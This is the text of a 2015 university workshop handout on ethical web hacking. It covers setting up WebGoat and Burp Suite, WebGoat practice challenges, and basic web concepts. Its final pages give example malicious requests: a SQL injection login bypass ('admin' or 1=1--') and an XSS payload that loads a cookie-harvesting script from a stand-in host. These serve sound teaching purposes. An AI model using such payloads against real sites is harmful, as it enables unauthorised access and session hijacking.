Embed Size (px)
Citation preview

1 | P a g e
Cyber Security Workshop
Ethical Web Hacking May 2015
Setting up WebGoat and Burp Suite
Hacking Challenges in WebGoat
Concepts in Web Technologies and Ethical Hacking
2 | P a g e
Downloading WebGoat and Burp Suite
System Requirements
Computer and operating system:
Macintosh (with Intel processor): Mac OS X 10.8 or higher
Windows: Windows Vista, Windows 7 or Windows 8
GNU / Linux: Ubuntu 12.04 or higher
Browser:
Mozilla Firefox 32 or higher recommended
Note: If you are using Firefox with the NoScript extension, you’ll need to turn the extension off.
Step 1: Install Java Software
Java is required in order to run WebGoat and the Burp Proxy java applets. If Java software
isn’t currently installed on the computer, visit the following link:
http://java.com/en/download/help/download_options.xml
Please click on the link on the web page that is appropriate for your PC’s operating system
and follow the instructions to download and install Java.
Step 2: Download Burp Suite Free
Please visit (http://portswigger.net/burp/downloadfree.html) to download the latest version
of Burp Suite Free (7.4 MB download)
Step 3: Download WebGoat 6
Please visit (https://github.com/WebGoat/WebGoat-Legacy/releases) and scroll down to
download the two WebGoat files - WebGoat-6.0.1-war-exec.jar and WebGoat-6.0.1.war (100
MB download).

3 | P a g e
Setting up the environment
Step 1: Run WebGoat 6 Double-Click on WebGoat-6.0.1-war-exec.jar to load WebGoat in the background. Note that
you should not see anything open.
Step 2: Access the WebGoat Page Open Firefox and connect to http://localhost:8080/WebGoat/login.mvc
The WebGoat Login page then appears as below, and you can log in using the guest or
webgoat account
Step 3: Run Burp Suite Proxy Double-Click on burpsuite_free_v1.6.01.jar to open the Burp Proxy

4 | P a g e
Configuring Burp to work with your browser
Step 1: Open Firefox with a new blank tab This is to ensure that we don’t get flooded with unwanted requests from other websites when
Intercept mode is on.
Step 2: Configure Burp Proxy to listen through port 8081 First, we want to confirm that Burp’s proxy listener is active and working.
Go to the “Proxy” tab, then the “Options” sub-tab and look in the “Proxy Listeners” section.
You should see an unchecked entry in the table for 127.0.0.1:8080 as seen in the screen below
Since WebGoat is using port 8080, we need to change the settings so that Burp uses the free
8081 port.
In this step we will configure your web browser to work with Burp. Burp
operates as a man-in-the-middle between your browser and target web
applications. Therefore, we need to configure your browser so that Burp can
intercept its traffic.
NOTE: We strongly recommend that you apply these steps to the FireFox
web browser, as modifying the proxy settings for Chrome, Safari and Internet
Explorer may prevent other applications from accessing the internet.

5 | P a g e
Under the “Proxy Listeners” section, click on the left “Edit” button.
Change the Bind to port: to 8081 and click on OK
Then, under the “Running” column, ensure that you check the box to the left of 127.0.0.1:8081
like the screenshot below
The Burp Proxy has now been configured correctly.

6 | P a g e
Step 3: Configuring Firefox to work with Burp
In Firefox, go to the Firefox Menu. Then, click on “Tools” (or “Preferences” in older versions).
Next, click on the “Advanced” tab, then select the “Network” tab.
Under the “Network” tab, click on the “Settings” button in the “Connection” section.
Select the “Manual proxy configuration” option. Then, enter your Burp Proxy listener address
in the “HTTP Proxy” field (127.0.0.1).
Next, enter your Burp Proxy listener port in the “Port” field (8081).
Then, ensure that the “Use this proxy server for all protocols” box is checked.

7 | P a g e
Finally, delete anything that appears in the “No proxy for” field, so that it looks like the
screenshot below. Click OK to save the changes.
Firefox is now configured to work with Burp.
Reversing the Firefox Configuration change
If you no longer want the Burp Proxy to intercept the traffic from Firefox,
then change the Firefox connection settings from “Manual Proxy
Configuration” to “No Proxy”.
An even easier method is to download the TOGGLEPROXY Firefox add-on,
which allows you to switch back and forth between using No Proxy settings
and the Burp Proxy setting with just a click of a button.
Using Burp on HTTPS Sites
As the Burp Proxy acts as a man-in-the-middle between your browser and a
web application protected, it breaks the SSL connection with a protected
web application. Therefore, you need to install Burp’s SSL certificate to
remove the ‘Untrusted’ warnings from your browser.
Please visit the following link for more information on how to install Burp’s
CA certificate in Firefox –
https://support.portswigger.net/customer/portal/articles/1783075-
Installing_Installing%20CA%20Certificate.html

8 | P a g e
Tips on how to use the Burp Proxy
Turn Intercept on only when you want to capture or modify HTTP requests
When first using the Burp Proxy, the Intercept is on by default. This prevents you from
browsing through a website normally, as the requests are queued by Burp, and have to
be manually forwarded by you.
If you want to view webpages while using Burp, then you must either manually click on
the “Forward” button or turn off “Intercept” completely.
You can turn off Intercept by clicking on the ‘Intercept is on’ button, like in the screenshot
below:
You can view the history of all traffic sent and received by your Browser in Burp
After you configure your browser to use Burp as a proxy, all traffic that goes in and out of the
web browser is recorded in Burp under the “Proxy” -> “HTTP history” tab. This happens even if
you turn off the intercept function. This gives you a broad overview of all the web links that you
have visited, as well as the HTML and JavaScript code that your web browser processed.
9 | P a g e
Challenges in WebGoat

Once you have configured WebGoat and Burp Proxy, you are ready to have a crack at a few WebGoat
challenges. The following is a list of recommended starter challenges that will put you into the right
mind-set for tackling ethical web hacking problems:
Access Control Flaws -> Stage 1
As regular employee ‘Tom’, exploit weak access control to use the Delete function from the Staff
List page.
Access Control Flaws -> Stage 3
As regular employee ‘Tom’, exploit weak access control to View another employee’s profile.
Parameter Tampering -> HTML Field Restrictions
Bypass the HTML form restrictions for all six fields by submitting six invalid values against their
parameters.
Authentication Flaws -> Forgotten Password
Retrieve the password of another user by abusing the Password Recovery function.
Parameter Tampering -> Exploit Hidden Fields
Try to purchase the HDTV for less than the purchase price
Concurrency -> Shopping Cart Concurrency Flaw
Exploit the application’s vulnerable handling of multiple HTTP requests to purchase the Sony
laptop for a lower price
Authentication Flaws -> Multi Level Login 1
Trick the web application to log you in as someone else – Method 1
Authentication Flaws -> Multi Level Login 2
Trick the web application to log you in as someone else – Method 2
Injection Flaws -> Stage 1: String SQL Injection
As regular employee ‘Larry’ use SQL injection into a parameter of the View function (from the List
Staff page) to view the profile of the boss ‘Neville’
Injection Flaws -> Stage 3: Numeric SQL Injection
Use string SQL injection on the login page to bypass authentication and log in as the boss ‘Neville’
Cross Site Scripting -> Stage 1: Stored XSS
As regular employee ‘Tom’, execute a Stored XSS attack against the Street field on the ‘Edit Profile’
page. Verify that the user ‘Jerry’ is affected by the attack.
Cross Site Scripting -> Stage 5: Reflected XSS
Execute a Reflected XSS attack by using a vulnerability on the Search Staff page.
10 | P a g e
Basic Concepts

IP Address
A unique number assigned to your computer connection by your internet service provider
(external IP) or your network router (internal IP).
It functions a bit like your street address, so if someone wants to send you mail, your address is
needed for the delivery person to find your home. In the case of your computer, your IP address
is used to route information from the internet to your computer.
216.58.220.142 is an example of an IPv4 address.
FE80:0000:0000:0000:0202:B3FF:FE1E:8329 is an example of an IPv6 address.
URL - Uniform Resource Locator
A URL is a standard naming convention used to specify addresses on the internet. An example of
a URL can be seen below:
http://www.unitec.ac.nz/home/index.html
Protocol
Sub-domain
Domain and domain suffix
Directory
Web page
Web Server
Web servers are computers that deliver web pages. Every web server has an IP Address and a
domain name.
For example, if you type in the URL http://www.unitec.ac.nz in your browser, this sends a request
to the Web server whose domain name is unitec.ac.nz. The server then fetches the page named
index.html and sends it to your browser.

11 | P a g e
HTTP
Stands for HyperText Transfer Protocol. This enables the browser to know what protocol (or
language) it is going to use to access information that is specified on a domain or a server.
SSL
Stands for Secure Sockets Layer, and is one of many security protocols that is used on the internet.
It is a way to encrypt data that is sent from a web browser to the web server to ensure that it is
not tampered with.
To use an SSL connection, a public key and a private key are used. The web browser uses the public
key (also known as a certificate) to encrypt the data and the web server uses the private key to
decrypt the information into something readable.
Websites protected with SSL begin with HTTPS (also known as Secure HTTP) rather than HTTP.
A more advanced security protocol commonly used today is TLS – Transport Layer Security.
Network Port
A network port is a location or a node where information is sent through. A port number ranges
from 0 to 65,535 for which applications and services on a server listen to for incoming packets of
data.
For example, when you connect to a website, your machine connects to port 80 (for HTTP) or port
443 (for HTTPS) to receive data and display the website.
Cookie
A cookie is information that a website puts on your hard disk so that it can remember something
about you at a later time. Using the HTTP protocol, your web browser makes independent
requests for each web page. This means that the web server has no memory of what pages it has
sent to a user previously.
For example, when you login to a website such as Facebook, a cookie is created with your unique
session ID. Each time you access a page on Facebook, that session ID is passed to the web server
in each request so that it knows that you are a legitimate user before returning you a list of your
Facebook friends.
12 | P a g e

HTML
Stands for HyperText Markup Language, it is an authoring language used to create documents on the web. HTML documents are described by HTML mark-up tags. An example of HTML code can be seen below: <!DOCTYPE html>
<html><head><title>Unitec Workshop</title></head>
<body>
<h1>Cyber Security</h1>
<p>I am learning about HTML.</p>
</body>
</html>
JavaScript
JavaScript is a lightweight programming language (also known as a scripting language) that is interpreted by the web browser engine when a web page is loaded. It is primarily used for adding interactivity to web pages and is a core part of web applications today. An example of JavaScript code can be seen below: <button type="button"
onclick="document.getElementById('demo').innerHTML = 'Hello
Unitec!'">
Click Me Now</button>
XML
Stands for Extensible Mark-up Language. XML is a set of rules used to describe the content and structure of information. It is a flexible way to create information formats and share this data between applications. An example of XML code can be seen below: <?xml version=”1.0”?>
<quiz>
<question>
What is the difference between XML and HTTP?
</question>
<answer>
XML was designed to describe data and to focus on what the data
is. HTML was designed to display data and to focus on how the
data looks.
</answer>
</quiz>

13 | P a g e
CSS
Stands for Cascading Style Sheets. It defines how HTML elements should be displayed and formatted on a web browser. Using a single external CSS file, you can change the look and feel of an entire website instead of changing the code in every single HTML page. CSS shares the same code as HTML. An example of CSS code can be seen below: <!DOCTYPE html>
<html>
<head>
<style>
body {
background-color: #b0c4de;
}
</style>
</head>
<body>
<h1>CSS Heading</h1>
<p>This is basically HTML code.</p>
</body>
</html>
SQL
Stands for Structured Query Language. It is a standard interactive and programming language for getting information from a relational database, as well making changes or adding additional entries. A database is a collection of information stored in a file. Examples of relational databases include MySQL, Oracle, Microsoft Access and FileMaker Pro. These are programs that allows you to store and retrieve the data as efficiently as possible. If we want to create a table to store information from a survey, we can use the following SQL query: CREATE TABLE SURVEY (ID INTEGER PRIMARY KEY, FIRST_NAME CHAR(20), LAST_NAME CHAR(20), AGE REAL, POST_CODE REAL);
If we want to pull the surname of all users who participated in a survey, we can use the following SQL query: SELECT LAST_NAME FROM SURVEY;

14 | P a g e
Ethical Web Hacking Concepts
HTTP Requests
When you type in a URL in your web browser, the browser sends an HTTP
request to a web server in the form of a request message. The request
message includes a Request Method which tells the webserver what kind
of action that you want to perform.
For example, the GET method is used to retrieve information from the
server, while the POST method is used to send data to the server (e.g.
survey information, file uploads etc).
HTTP requests also include Request Header Fields which allows an HTTP
client such as your browser to pass on additional information about the
request, and the client itself, to the server.
Example 1 – Fetch the index.htm page from a web server running on
unitec.ac.nz
GET /index.html HTTP/1.1
(Fetch index.html using the HTTP protocol)
User-Agent: Mozilla/5.0 (Windows NT 5.2) Firefox/35.0
(This request is coming from a Firefox Web Browser on Windows 8)
Host: www.unitec.ac.nz:80
(The web server that I want to connect to is running on www.unitec.ac.nz through port 80)
Accept-Language: en-us
(My language preferences are English-US)
Accept-Encoding: gzip, deflate
(Use the gzip compression algorithm to deliver my request faster)
Connection: Keep-Alive
(Preserve the connection between my web browser and the web server)

15 | P a g e
HTTP Requests - Continued
Example 2 – Send purchase information to a web server running on
buystuff.co.nz
POST /auction/1243523/PS4?action=buy HTTP/1.1
(Web Server, process the purchase form data and respond accordingly)
User-Agent: Mozilla/5.0 (Windows NT 6.2) Firefox/35.0
(This request is coming from a Firefox Web Browser on Windows 8)
Host: www.buystuff.co.nz:80
(The web server that I want to connect to is running on www.buystuff.co.nz through port 80)
Referer: http://www.buystuff.co.nz/1243523/PS4
(Here is the address of the previous page that I visited)
Content-Type: application/x-www-form-urlencoded
(The information that I am sending to you is simple web form data)
Content-Length: 32
(The length of the information that I am sending to you in the message body is 32
characters)
Accept-Language: en-us
(My language preferences are English-US)
Accept-Encoding: gzip, deflate
(Use the gzip compression algorithm to deliver my request faster)
Connection: Keep-Alive
(Preserve the connection between my web browser and the web server)
QTY=1&Submit=BuyNow&Price=469.97
(I clicked the Buy Now button and want to purchase one PlayStation 4 console for
$469.97)

16 | P a g e
HTTP Response
After receiving and interpreting a request message, the web server then
responds with an HTTP response message. The response includes HTML code
that is rendered by the Web Browser if the initial request was valid.
Example – Web Server response for a request to fetch the index.htm page from a web server running on unitec.ac.nz
HTTP/1.1 200 OK
(The request was successfully received, understood and accepted)
Date: Mon, 27 Jul 2015 12:28:53 GMT
(This response was sent at this date and time)
Server: Apache/2.2.14 (Win32)
(The request was processed by the Apache Web Server Software)
Content-Length: 88
(The length of the information that you are receiving is 88 characters)
Content-Type: text/html
(The length of the information that you are receiving is in basic html format)
Connection: Closed
(Close the connection between the web browser and the web server)
<html>
<body>
<h1>Hello, World!</h1>
</body>
</html>
(HTML code for a simple page with a ‘Hello, World!’ heading)

17 | P a g e
SQL Injection
SQL injection is one of many injection attacks that hackers use to harvest
data from organisations. It is a type of attack that takes advantage of flaws
due to improper coding of web applications. Hackers often inject SQL
commands into forms to allow them to gain access to the data held within
your database. Essentially, SQL injection arises because the fields available
for user input allow SQL statements to pass through, giving a hacker the
ability to directly communicate with the database.
Example – A login page where a legitimate user would type in their username
& password combination to view their personal information.
For a user to log into a form, they type in their username, their password and click on the submit button. This transaction generates a SQL query.
The web application then communicates with the database through a series of planned commands to verify the username and password combination. On verification, the user is granted access.
However, a hacker could input specifically crafted SQL commands into the forms, with the intent of bypassing the login form and to get unauthorised access to information.
In the example above, the admin’ or 1=1-- SQL query means:
If the user ‘admin’ exists, pull information about admin from the database.
Or, if the statement 1=1 is true then pull information from each row of the table.
Since 1 always equals to 1, each row in the database is evaluated to be true. This results in information from each row of the database to be returned to the user.
Web Browser Web Server
Malicious HTTP Request
POST /login.phpHost: buystuff.co.nz:80User-Agent: Mozilla/5.0 (Windows NT 6.2) Firefox/35.0Referer: http://www.buystuff.co.nz/1243523/PS4
UserName=admin’ or 1=1--&Password=admin’ or 1=1--&Submit=Login
SQL Injection

18 | P a g e
Cross-Site Scripting
Cross-Site scripting is one of many injection attacks that hackers use to
harvest information from users by targeting vulnerable web sites. It is a type
of attack that takes advantage of improper coding of web applications. Cross-
Site scripting enables attackers to inject client-side script into web pages
viewed by other users. This vulnerability can allow a hacker to harvest
information from cookies and bypass access controls. This means a hacker
can login as another user without compromising their username and
password.
Example – Exploiting cross-site scripting vulnerability on a shopping site
1) A malicious user injects a script in a legitimate shopping site URL. This
then redirects a user to a fake but identical page.
2) The fake page executes a script that reads the cookie of the user
browsing the shopping site, and sends that information to the malicious
user. Since the cookie contains code for an active login session, the
malicious user can now hijack the legitimate user’s session.
In general, cross-site scripting is not considered as an actual hack against
websites, but it is used to exploit a scripting weakness in the page to take
control of a user’s session.
Users can be lured by URLs in a phishing email that contains code to exploit
a cross-site scripting vulnerability.
Web Browser Web Server
Malicious HTTP Request
POST /login.php HTTP/1.1Host: buystuff.co.nzUser-Agent: Mozilla/5.0 (Windows NT 6.2) Firefox/35.0Referer: http://www.buystuff.co.nz/1243523/PS4
UserName=<script src=http://hack.er/harvest_session.js></script>&Password=&Submit=Login
Cross-Site Scripting